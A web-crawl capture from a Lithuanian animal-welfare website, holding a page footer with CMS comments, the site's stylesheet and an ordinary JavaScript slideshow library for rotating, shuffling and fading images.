<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 443 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 1,868 s. -->
<!-- PHP Truko: 1,02 s. -->
<!-- Viso Truko: 2.888 s. -->

<!-- IP: 18.221.3.197 --> 

--- FILE ---
content_type: text/css
request_url: http://gyvunugloba.lt/system/template/html/page.html/files/style_body.css
body_size: 422
content:
HTML {
	BACKGROUND-IMAGE: url(main_whole); BACKGROUND-REPEAT: no-repeat; background-position: top left; 
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 100%; PADDING-TOP: 0px; HEIGHT: 100%; 
	BACKGROUND-COLOR: #dad5c2
}
BODY {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 100%; PADDING-TOP: 3px; 
	HEIGHT: 100%; /*BACKGROUND-COLOR: #D0CFD4*/	
}

--- FILE ---
content_type: application/javascript
request_url: http://gyvunugloba.lt/system/tools/slideshow/main.js
body_size: 5869
content:

function slide(src,link,text,target,attr){this.src=src;this.link=link;this.text=text;this.target=target;this.attr=attr;if(document.images){this.image=new Image();}
this.loaded=false;this.load=function(){if(!document.images){return;}
if(!this.loaded){this.image.src=this.src;this.loaded=true;}}
this.hotlink=function(){var mywindow;if(!this.link)return;if(this.target){if(this.attr){mywindow=window.open(this.link,this.target,this.attr);}else{mywindow=window.open(this.link,this.target);}
if(mywindow&&mywindow.focus)mywindow.focus();}else{location.href=this.link;}}}
function slideshow(slideshowname){this.name=slideshowname;this.repeat=true;this.prefetch=-1;this.image;this.textid;this.textarea;this.timeout=3000;this.slides=new Array();this.current=0;this.timeoutid=0;this.add_slide=function(slide){var i=this.slides.length;if(this.prefetch==-1){slide.load();}
this.slides[i]=slide;}
this.play=function(timeout){this.pause();if(timeout){this.timeout=timeout;}
if(typeof this.slides[this.current].timeout!='undefined'){timeout=this.slides[this.current].timeout;}else{timeout=this.timeout;}
this.timeoutid=setTimeout(this.name+".loop()",timeout);}
this.pause=function(){if(this.timeoutid!=0){clearTimeout(this.timeoutid);this.timeoutid=0;}}
this.update=function(){if(!this.valid_image()){return;}
if(typeof this.pre_update_hook=='function'){this.pre_update_hook();}
var slide=this.slides[this.current];var dofilter=false;if(this.image&&typeof this.image.filters!='undefined'&&typeof this.image.filters[0]!='undefined'){dofilter=true;}
slide.load();if(dofilter){if(slide.filter&&this.image.style&&this.image.style.filter){this.image.style.filter=slide.filter;}
this.image.filters[0].Apply();}
this.image.src=slide.image.src;if(dofilter){this.image.filters[0].Play();}
this.display_text();if(typeof this.post_update_hook=='function'){this.post_update_hook();}
if(this.prefetch>0){var next,prev,count;next=this.current;prev=this.current;count=0;do{if(++next>=this.slides.length)next=0;if(--prev<0)prev=this.slides.length-1;this.slides[next].load();this.slides[prev].load();}while(++count<this.prefetch);}}
this.goto_slide=function(n){if(n==-1){n=this.slides.length-1;}
if(n<this.slides.length&&n>=0){this.current=n;}
this.update();}
this.goto_random_slide=function(include_current){var i;if(this.slides.length>1){do{i=Math.floor(Math.random()*this.slides.length);}while(i==this.current);this.goto_slide(i);}}
this.next=function(){if(this.current<this.slides.length-1){this.current++;}else if(this.repeat){this.current=0;}
this.update();}
this.previous=function(){if(this.current>0){this.current--;}else if(this.repeat){this.current=this.slides.length-1;}
this.update();}
this.shuffle=function(){var i,i2,slides_copy,slides_randomized;slides_copy=new Array();for(i=0;i<this.slides.length;i++){slides_copy[i]=this.slides[i];}
slides_randomized=new Array();do{i=Math.floor(Math.random()*slides_copy.length);slides_randomized[slides_randomized.length]=slides_copy[i];for(i2=i+1;i2<slides_copy.length;i2++){slides_copy[i2-1]=slides_copy[i2];}
slides_copy.length--;}while(slides_copy.length);this.slides=slides_randomized;}
this.get_text=function(){return(this.slides[this.current].text);}
this.get_all_text=function(before_slide,after_slide){all_text="";for(i=0;i<this.slides.length;i++){slide=this.slides[i];if(slide.text){all_text+=before_slide+slide.text+after_slide;}}
return(all_text);}
this.display_text=function(text){if(!text){text=this.slides[this.current].text;}
if(this.textarea&&typeof this.textarea.value!='undefined'){this.textarea.value=text;}
if(this.textid){r=this.getElementById(this.textid);if(!r){return false;}
if(typeof r.innerHTML=='undefined'){return false;}
r.innerHTML=text;}}
this.hotlink=function(){this.slides[this.current].hotlink();}
this.save_position=function(cookiename){if(!cookiename){cookiename=this.name+'_slideshow';}
document.cookie=cookiename+'='+this.current;}
this.restore_position=function(cookiename){if(!cookiename){cookiename=this.name+'_slideshow';}
var search=cookiename+"=";if(document.cookie.length>0){offset=document.cookie.indexOf(search);if(offset!=-1){offset+=search.length;end=document.cookie.indexOf(";",offset);if(end==-1)end=document.cookie.length;this.current=parseInt(unescape(document.cookie.substring(offset,end)));}}}
this.noscript=function(){$html="\n";for(i=0;i<this.slides.length;i++){slide=this.slides[i];$html+='<P>';if(slide.link){$html+='<a href="'+slide.link+'">';}
$html+='<img src="'+slide.src+'" ALT="slideshow image">';if(slide.link){$html+="<\/a>";}
if(slide.text){$html+="<BR>\n"+slide.text;}
$html+="<\/P>"+"\n\n";}
$html=$html.replace(/\&/g,"&amp;");$html=$html.replace(/</g,"&lt;");$html=$html.replace(/>/g,"&gt;");return('<pre>'+$html+'</pre>');}
this.loop=function(){if(this.current<this.slides.length-1){next_slide=this.slides[this.current+1];if(next_slide.image.complete==null||next_slide.image.complete){this.next();}}else{this.next();}
this.play();}
this.valid_image=function(){if(!this.image)
{return false;}
else{return true;}}
this.getElementById=function(element_id){if(document.getElementById){return document.getElementById(element_id);}
else if(document.all){return document.all[element_id];}
else if(document.layers){return document.layers[element_id];}else{return undefined;}}
this.set_image=function(imageobject){if(!document.images)
return;this.image=imageobject;}
this.set_textarea=function(textareaobject){this.textarea=textareaobject;this.display_text();}
this.set_textid=function(textidstr){this.textid=textidstr;this.display_text();}}
function fadein(opacity){if(typeof opacity!='undefined'){fadein_opacity=opacity;}
if(fadein_opacity<0.99&&fadein_img&&fadein_img.style&&typeof fadein_img.style.MozOpacity!='undefined'){fadein_opacity+=.05;fadein_img.style.MozOpacity=fadein_opacity;setTimeout("fadein()",50);}}